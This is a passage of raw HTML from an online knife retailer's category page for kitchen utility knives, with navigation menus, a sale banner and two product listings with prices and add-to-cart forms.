				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			<div class="content" style="margin:-8px 0 5px 0;">
	<a href="https://www.osograndeknives.com/catalog/m-cold-steel-knives-57-1.html">
		<div style="background-color: #fe6200; border:1px solid ;">
			<table style="padding-top: 3px; margin:0px auto 0px auto; height: 95%;">
				<tr>
									<td valign="middle"><img style="max-height: 50px;" src="/images/plugin_announcements/banner.jpg?cb=1769211164"></td>
								<td valign="middle" style="padding: 10px; font-weight: bold; font-size:1.5em; color: #FFFFFF;">ALL IN-STOCK COLD STEEL ON SALE | THIS WEEKEND ONLY!</td>
								</tr>
			</table>
		</div>
	</a>
</div>
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a>&raquo; <a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Kitchen Utility Knives</a>
</div>


<h1>Kitchen Utility Knives</h1>

<div class="category-info">
	
	<p>Just as it's name suggests, the all-purpose <a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knife</a> is ideal for anything from trimming and peeling vegetables and fruits to small chopping and slicing tasks. The most popular sizes feature 4 to 6 inch blades.</p>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=183&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=183&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=183&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=183&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form236" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="236" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=236&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives/cold-steel-59kuz-kitchen-classics-utility-knife-6-inch-blade-kratonzytel-handle-236.html"><img src="images/products/thumb_236_CS59KUZ.jpg" alt="Cold Steel 59KUZ Kitchen Classics Utility Knife (6 Inch Blade) Kraton/Zytel Handle" width="231" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives/cold-steel-59kuz-kitchen-classics-utility-knife-6-inch-blade-kratonzytel-handle-236.html">Cold Steel 59KUZ Kitchen Classics Utility Knife (6 Inch Blade) Kraton/Zytel Handle</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form236'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$18.99</span>
						<span>$12.97</span>
						<span style="color: green !important;">SAVE 31%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form633" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="633" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=633&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hobo-folders/boker-magnum-outdoor-cuisine-iii-folding-knife-4.75-inch-nakiri-style-satin-plain-blade-rosewood-handle-01mb432-633.html"><img src="images/products/thumb_633_BK-01MB432.jpg" alt="Boker Magnum Outdoor Cuisine III Folding Knife (4.75 Inch Nakiri Style Satin Plain Blade) Rosewood Handle 01MB432" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hobo-folders/boker-magnum-outdoor-cuisine-iii-folding-knife-4.75-inch-nakiri-style-satin-plain-blade-rosewood-handle-01mb432-633.html">Boker Magnum Outdoor Cuisine III Folding Knife (4.75 Inch Nakiri Style Satin Plain Blade) Rosewood Handle 01MB432</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form633'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$29.95</span>
						<span>$25.95</span>
						<span style="color: green !important;">SAVE 13%</span>					
									</div>
			</div>
		</div>
	</div>
